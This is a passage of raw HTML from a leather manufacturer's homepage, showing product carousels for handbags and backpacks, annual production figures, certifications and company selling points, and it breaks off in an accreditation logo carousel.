					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
			<input aria-label="Search input"
				   type='search' class='orig'
				   tabindex="0"
				   name='phrase'
				   placeholder='Search'
				   value=''
				   autocomplete="off"/>
			<input aria-label="Search autocomplete input"
				   type='text'
				   class='autocomplete'
				   tabindex="-1"
				   name='phrase'
				   value=''
				   autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
	  aria-label="Search settings form"
	  autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
					   aria-label="Exact matches only"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
					   aria-label="Search in title"
					   name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
					   aria-label="Search in content"
					   name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
				   aria-label="Search in excerpt"
				   name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
					   aria-label="Hidden option, ignore please"
					   name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>                        </div>
                    </li>

                 

                
                                    <li class="tool-icon languages" title="Languages"><span class="icon-globe"></span>
                        <div class="widget">
                            <h5>Languages</h5>
                            <div class="gtranslate_wrapper" id="gt-wrapper-21408680"></div>                                                    </div>
                    </li> 
                
            </ul>
        </div><!-- / end #tools -->

    
            <!-- widgets holder -->
            <div class="widgets_holder side-element sidebar-widgets">
    			<div id="contact_info-2" class="widget widget_contact_info"><h5>Contact Us</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Kolkata, India</div></div><div><span class="icon icon-mobile"></span><div>+91 76030 65555 <br>(Available 24x7)</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:info@labbaikint.com">info@labbaikint.com</a></div></div><div><span class="icon icon-lifebuoy"></span><div><a href="mailto:admin@labbaikint.com">admin@labbaikint.com</a></div></div></div></div><div id="social_media_icons-4" class="widget widget_social_media_icons"><ul class="social_media"><li class="twitter"><a class="icon-twitter" target="_blank" href="https://twitter.com/LabbaikInt" title="X" rel="nofollow"><span>Follow Us On Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/labbaikinternational" title="Facebook" rel="nofollow"><span>Follow Us On Facebook</span></a></li><li class="linkedin"><a class="icon-linkedin" target="_blank" href="https://www.linkedin.com/company/labbaik-international/" title="Linkedin" rel="nofollow"><span>Career Opportunities</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/labbaikint/" title="Instagram" rel="nofollow"><span>Follow Us On Instagram</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://labbaikint.com" title="Labbaik International"><img src="https://labbaikint.com/wp-content/uploads/2022/12/Labbaik-Logo_with-White-International-01.png" alt="Labbaik International" width="1248" height="683" class="main_logo" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
		
				  <style>
  
#cf7-title,
#cf7-doclink {
  display: none !important;
}

 </style>






<div  class="content_row row vc_row wpb_row  default-style fullwidth" >
	
	<div class="content_row_wrapper  nopadding fullwidth" >
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div id="content-slider-175807" style="min-height:600px;" class="rt-carousel main-carousel carousel-holder clearfix" data-item-width="1" data-nav="true" data-dots="true" data-parallax="true" data-timeout="12000" data-autoplay="true">
<div class="owl-carousel">

		<div class="lazyload item  light-style slide-background" data-bg="https://labbaikint.com/wp-content/uploads/2022/12/home_page_banner_leather2.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);background-repeat: no-repeat;background-size: cover;background-position: left top;min-height: 600px;">
			
			<div class="slide-content-wrapper default clearfix">
				<div class="slide-content animation  right" style="width: 38%;background-color: rgba(0,0,0,0.2);margin-top: 60px;">					
					<h4>Finest Quality Finished Leather</h4>

				</div>
			</div>
		</div>
		<div class="lazyload item  alt-style-2 slide-background" data-bg="https://labbaikint.com/wp-content/uploads/2023/01/home_page_banner_bags3.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);background-repeat: no-repeat;background-size: cover;background-position: left top;min-height: 600px;">
			
			<div class="slide-content-wrapper default clearfix">
				<div class="slide-content animation  right" style="width: 41%;background-color: rgba(0,0,0,0.2);margin-top: 60px;">					
					<h4>Latest and Trending Leather Bags</h4>

				</div>
			</div>
		</div>
		<div class="lazyload item  light-style slide-background" data-bg="https://labbaikint.com/wp-content/uploads/2023/02/home_page_banner_gloves2.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);background-repeat: no-repeat;background-size: cover;background-position: left top;min-height: 600px;">
			
			<div class="slide-content-wrapper default clearfix">
				<div class="slide-content animation  right" style="width: 42%;background-color: rgba(0,0,0,0.2);margin-top: 60px;">					
					<h4>Leaders in Industrial Safety Gloves</h4>

				</div>
			</div>
		</div></div>
</div>

		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style default overlap border-bottom" >
	
	<div class="content_row_wrapper  " >
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
				<div  class="banner withbutton clearfix" data-rt-animate="animate" data-rt-animation-type="fadeIn" data-rt-animation-group="single" >
					<div class="featured_text">
						<ul>
<li class="highlight style-1" style="text-align: left;">
<h6><strong><span style="color: #696969;">One of the Largest Leather Tanneries in Eastern India</span></strong></h6>
</li>
<li class="highlight style-1" style="text-align: left;">
<h6><strong><span style="color: #696969;">Four Decades in Production of International Standard Leather</span></strong></h6>
</li>
<li class="highlight style-1" style="text-align: left;">
<h6><strong><span style="color: #696969;">Finest Quality Safety Products and Leather Goods</span></strong></h6>
</li>
<li class="highlight style-1" style="text-align: left;">
<h6><strong><span style="color: #696969;">Best Customer Experience Across the Globe</span></strong></h6>
</li>
</ul>

					</div>
					<div class="button_holder"><div>
			<div class="button_wrapper "><a  href="https://labbaikint.com/about-us/" target="_self" title="LEARN MORE" class="button_  color medium"><span class="icon-new-attach-1"></span>LEARN MORE</a></div>
		</div></div>				
				</div>
			
		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  alt-style-1 default border_grid fixed_heights" >
	
	<div class="content_row_wrapper  " style="padding-top:40px;padding-bottom:40px;padding-left:0px;padding-right:0px;">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
<div  class="content_row row vc_row wpb_row vc_inner  global-style" >
	
	<div class="content_row_wrapper  " style="padding-bottom:10px;"><div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<article  class="icon-content-box content-box icon-left icon-style-1"><div class="icon-holder"><span class="icon-cog-alt"></span></div><div class="text-holder"><h5 class="heading">Leather Manufacturing</h5> <p>Annual Production<br />
150 Million Square Feet of Cowhide Gloves in all Grades</p>
</div></article>
		</div>
	</div>

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<article  class="icon-content-box content-box icon-left icon-style-1"><div class="icon-holder"><span class="icon-thumbs-up-2"></span></div><div class="text-holder"><h5 class="heading">Safety Gloves Manufacturing</h5> <p>Annual Production<br />
15 Million Pairs</p>
</div></article>
		</div>
	</div>

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<article  class="icon-content-box content-box icon-left icon-style-1"><div class="icon-holder"><span class="icon-t-shirt"></span></div><div class="text-holder"><h5 class="heading">Safety Leather Garments</h5> <p>Annual Production<br />
1 Million Pieces</p>
</div></article>
		</div>
	</div>
</div>
</div>

<div  class="content_row row vc_row wpb_row vc_inner  global-style" >
	
	<div class="content_row_wrapper  " style="padding-top:10px;"><div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<article  class="icon-content-box content-box icon-left icon-style-1"><div class="icon-holder"><span class="icon-briefcase"></span></div><div class="text-holder"><h5 class="heading">Leather Goods</h5> <p>Annual Production<br />
200 Thousand Pieces</p>
</div></article>
		</div>
	</div>

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<article  class="icon-content-box content-box icon-left icon-style-1"><div class="icon-holder"><span class="icon-wallet"></span></div><div class="text-holder"><h5 class="heading">Leather Accessories</h5> <p>Annual Production<br />
15 Million Pieces</p>
</div></article>
		</div>
	</div>

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<article  class="icon-content-box content-box icon-left icon-style-1"><div class="icon-holder"><span class="icon-truck-1"></span></div><div class="text-holder"><h5 class="heading">Finished Leather</h5> <p>Annual Production<br />
10 Thousand Square Meters</p>
</div></article>
		</div>
	</div>
</div>
</div>

		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style default border_grid fixed_heights" >
	
	<div class="content_row_wrapper  " style="padding-top:60px;padding-bottom:60px;"><div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="rt_heading_wrapper style-5">
						<span class="punchline">JUST ARRIVED</span><h4 class="rt_heading  with_punchline style-5" >OUR NEWEST PRODUCTS</h4>
					</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Check out our latest collection of leather goods and accessories with fresh features and the newest trends.</span></p>

		</div>
	</div>
<div class="button_wrapper  alignleft"><a  href="./our-collection/" target="_self" title="See All Products" class="button_  default small"><span class="icon-angle-right"></span>See All Products</a></div>
		</div>
	</div>

	<div class="vc_col-sm-8 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
				<div id="slider-carousel-dynamicID-702230" class="rt-carousel rt-image-carousel carousel-holder clearfix wc-product-carousel woocommerce" data-item-width="3" data-nav="false" data-dots="true" data-margin="14" data-autoplay="false" data-timeout="5000" data-loop="false" data-tablet-item-width="" data-mobile-item-width="1">
					<div class="owl-carousel">
						<div><div class="product_item_holder item product">
<div class="product_item_holder post-5229 product type-product status-publish has-post-thumbnail product_cat-women-backpacks product_cat-shopper pa_color-black pa_gender-women pa_range-savana first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/black-savana-shopper-backpack/" class="imgeffect link"><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/02/21-1012-640x640.jpg" alt="" class="" /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/black-savana-shopper-backpack/">Black Savana Shopper Backpack</a></h5>

			
				
		</div>  

</div></div>
</div><div><div class="product_item_holder item product">
<div class="product_item_holder post-5353 product type-product status-publish has-post-thumbnail product_cat-women-handbags pa_color-brown pa_gender-women pa_range-printed-savana  instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/brown-printed-savana-hand-bag/" class="imgeffect link"><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/02/1077-07-FRONT-scaled-640x640.jpg" alt="" class="" /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/brown-printed-savana-hand-bag/">Brown Printed Savana Hand Bag</a></h5>

			
				
		</div>  

</div></div>
</div><div><div class="product_item_holder item product">
<div class="product_item_holder post-5298 product type-product status-publish has-post-thumbnail product_cat-women-handbags pa_color-black pa_gender-women pa_range-savana  instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/black-savage-handbag/" class="imgeffect link"><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/02/21-1041-FRONT-scaled-640x453.jpg" alt="" class="" /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/black-savage-handbag/">Black Savage Handbag</a></h5>

			
				
		</div>  

</div></div>
</div><div><div class="product_item_holder item product">
<div class="product_item_holder post-3585 product type-product status-publish has-post-thumbnail product_cat-women-handbags pa_color-black pa_gender-women pa_range-pdm last instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/black-pdm-handbag/" class="imgeffect link"><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2022/12/1-68-640x640.jpg" alt="" class="" /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/black-pdm-handbag/">Black Pdm Handbag</a></h5>

			
				
		</div>  

</div></div>
</div><div><div class="product_item_holder item product">
<div class="product_item_holder post-5173 product type-product status-publish has-post-thumbnail product_cat-women-laptop-bags pa_color-black pa_gender-women pa_range-vacheta first instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/black-vacheta-laptop-bag-office-shoulder-bag/" class="imgeffect link"><noscript><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/02/2-10-640x640.jpg" alt="" class="" /></noscript><img decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/02/2-10-640x640.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/black-vacheta-laptop-bag-office-shoulder-bag/">Black Vacheta Laptop Bag /  Office Shoulder Bag</a></h5>

			
				
		</div>  

</div></div>
</div><div><div class="product_item_holder item product">
<div class="product_item_holder post-3594 product type-product status-publish has-post-thumbnail product_cat-women-handbags pa_color-blue pa_gender-women pa_range-ydm  instock shipping-taxable product-type-simple">
 
	
		<div class="featured_image"><a href="https://labbaikint.com/product/blue-pdm-handbag/" class="imgeffect link"><noscript><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2022/12/2-37-640x640.jpg" alt="" class="" /></noscript><img decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2022/12/2-37-640x640.jpg" alt="" class="lazyload " /></a></div>		<!-- <span class="water-mark-img">
			<noscript><img decoding="async" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-watermark-logo.png" alt="water-mark-img">
		</span> -->
				<div class="product_info">
			<h5 class="clean_heading"><a href="https://labbaikint.com/product/blue-pdm-handbag/">Blue Pdm Handbag</a></h5>

			
				
		</div>  

</div></div>
</div>
					</div>
					
				<div id="slider-carousel-dynamicID-702230-dots" class="dots-holder">
				</div>
			
				</div>
			
		</div>
	</div>
</div>
</div>

<div  class="content_row row vc_row wpb_row  alt-style-2 fullwidth has-custom-bg" >
	<div class="lazyload rt-parallax-background has-bg-image" data-rt-parallax-speed="5" data-rt-parallax-direction="1" data-rt-parallax-effect="horizontal" data-bg="https://labbaikint.com/wp-content/uploads/2023/02/home_page_lower_banner_2-2.png" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);background-repeat: no-repeat;background-size: contain;background-position: left center;background-color: #bbbbbb;width:100%;height:100%;top:0;"></div>
	<div class="content_row_wrapper  default" style="padding-top:60px;padding-bottom:100px;padding-left:0px;padding-right:0px;"><div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
		</div>
	</div>

	<div class="vc_col-sm-8 wpb_column vc_column_container" style="padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;background-color: rgba(0,0,0,0.66);">
		<div class="wpb_wrapper">
			<div class="rt_heading_wrapper style-5">
						<h4 class="rt_heading  style-5" >SPRING COLLECTION 2023</h4>
					</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-weight: 400;">Spring is coming and our latest catalogue is ready. Check out the hottest trends in bags, purses, gloves, jackets, and many more to rock this season!</span></p>

		</div>
	</div>
<div class="button_wrapper  alignleft"><a  href="./our-collection/" target="_self" title="See Collection" class="button_  default small"><span class="icon-angle-right"></span>See Collection</a></div>
		</div>
	</div>
</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style default overlap" >
	
	<div class="content_row_wrapper  " style="padding-top:40px;padding-bottom:40px;">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="rt_heading_wrapper style-4">
						<span class="punchline">WHAT WE OFFER</span><h2 class="rt_heading  with_punchline style-4" >TOP REASONS TO BUY OUR PRODUCTS</h2>
					</div>
<div  class="content_row row vc_row wpb_row vc_inner  global-style" >
	
	<div class="content_row_wrapper  " ><div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="wpb_wrapper">
				 
		<div  class="chained_contents style-1  right" data-rt-animation-group="group" >
			 
		<div  class="" data-rt-animate="animate" data-rt-animation-type="fadeInDown">
		<span class="number">1</span><div class="list-content"><p>In-house manufacturing from Raw Leather to Finished products.</p>
</div>
		</div>
		 
		<div  class="" data-rt-animate="animate" data-rt-animation-type="fadeInDown">
		<span class="number">2</span><div class="list-content"><p>ACCREDITED ISO 9001, 14001 &amp; OHSAS 18001, Bunzl Audited, CE Certified World Wide Presence. With expertise of more than 4 decades in the same field of leather products.</p>
</div>
		</div>
		 
		<div  class="" data-rt-animate="animate" data-rt-animation-type="fadeInDown">
		<span class="number">3</span><div class="list-content"><p>Tannery Based Manufacturing and Exporting unit.</p>
</div>
		</div>
	
		</div>
	
		</div>
	</div>

	<div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="wpb_wrapper">
				 
		<div  class="chained_contents style-1  left" data-rt-animation-group="group" >
			 
		<div  class="" data-rt-animate="animate" data-rt-animation-type="fadeInDown">
		<span class="number">4</span><div class="list-content"><p>Experienced &amp; Specialized Quality Controller in Each Department.</p>
</div>
		</div>
		 
		<div  class="" data-rt-animate="animate" data-rt-animation-type="fadeInDown">
		<span class="number">5</span><div class="list-content"><p>Good infrastructure to protect the quality of the products even during peak monsoon.</p>
</div>
		</div>
		 
		<div  class="" data-rt-animate="animate" data-rt-animation-type="fadeInDown">
		<span class="number">6</span><div class="list-content"><p>Zero Tolerance Quality Assurance System.</p>
</div>
		</div>
	
		</div>
	
		</div>
	</div>
</div>
</div>

		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style default" >
	
	<div class="content_row_wrapper  " >
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
<div  class="content_row row vc_row wpb_row vc_inner  global-style" >
	
	<div class="content_row_wrapper  " ><div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><span class="highlight style-1"><strong>Competent and professionally run management</strong></span></h5>
<p>We are a family-owned business since our inception and now the third generation has inherited the knowledge and management skills. Hence the values, ethics, and fair business practices which are so often missed in the industry today have been preserved for over four decades.</p>

		</div>
	</div>

		</div>
	</div>

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><span class="highlight style-1"><strong>Zero time wastage in understanding customer requirement</strong></span></h5>
<p>Understanding the requirement and the deliverables in totality ensures that there are no surprises along the way. We take our communication with the clients very seriously to ensure that such a situation can be avoided at all costs.</p>

		</div>
	</div>

		</div>
	</div>

	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><span class="highlight style-1"><strong>Maintaining long-lasting client relations</strong></span></h5>
<p>Labbaik puts client satisfaction as the utmost priority. This helps in long-standing business relations.</p>

		</div>
	</div>

		</div>
	</div>
</div>
</div>

		</div>
	</div>

</div>
</div>

<div  class="content_row row vc_row wpb_row  default-style default" >
	
	<div class="content_row_wrapper  " >
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="wpb_wrapper">
			<div class="wpb_images_carousel wpb_content_element vc_clearfix"><div class="wpb_wrapper"><h2 class="wpb_heading wpb_gallery_heading">Accreditations and Memberships</h2><div id="vc_images-carousel-1-1768627083" data-ride="vc_carousel" data-wrap="true" style="width: 100%;" data-interval="2000" data-auto-height="yes" data-mode="horizontal" data-partial="false" data-per-view="5" data-hide-on-end="false" class="vc_slide vc_images_carousel"><div class="vc_carousel-inner"><div class="vc_carousel-slideline"><div class="vc_carousel-slideline-inner"><div class="vc_item"><div class="vc_inner"><a href="https://www.sedex.com/" target="_blank"><noscript><img decoding="async" width="159" height="159" src="https://labbaikint.com/wp-content/uploads/2025/02/seedex-1.png" class="attachment-full" alt="" title="seedex" srcset="https://labbaikint.com/wp-content/uploads/2025/02/seedex-1.png 159w, https://labbaikint.com/wp-content/uploads/2025/02/seedex-1-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2025/02/seedex-1-100x100.png 100w, https://labbaikint.com/wp-content/uploads/2025/02/seedex-1-50x50.png 50w" sizes="(max-width: 159px) 100vw, 159px" /></noscript><img decoding="async" width="159" height="159" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20159%20159%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2025/02/seedex-1.png" class="lazyload attachment-full" alt="" title="seedex" data-srcset="https://labbaikint.com/wp-content/uploads/2025/02/seedex-1.png 159w, https://labbaikint.com/wp-content/uploads/2025/02/seedex-1-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2025/02/seedex-1-100x100.png 100w, https://labbaikint.com/wp-content/uploads/2025/02/seedex-1-50x50.png 50w" data-sizes="(max-width: 159px) 100vw, 159px" /></a></div></div><div class="vc_item"><div class="vc_inner"><a href="https://echa.europa.eu/candidate-list-table" target="_blank"><noscript><img decoding="async" width="159" height="159" src="https://labbaikint.com/wp-content/uploads/2025/02/reach-1.png" class="attachment-full" alt="" title="reach" srcset="https://labbaikint.com/wp-content/uploads/2025/02/reach-1.png 159w, https://labbaikint.com/wp-content/uploads/2025/02/reach-1-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2025/02/reach-1-100x100.png 100w, https://labbaikint.com/wp-content/uploads/2025/02/reach-1-50x50.png 50w" sizes="(max-width: 159px) 100vw, 159px" /></noscript><img decoding="async" width="159" height="159" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20159%20159%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2025/02/reach-1.png" class="lazyload attachment-full" alt="" title="reach" data-srcset="https://labbaikint.com/wp-content/uploads/2025/02/reach-1.png 159w, https://labbaikint.com/wp-content/uploads/2025/02/reach-1-150x150.png 150w, https://labbaikint.com/wp-content/uploads/2025/02/reach-1-100x100.png 100w, 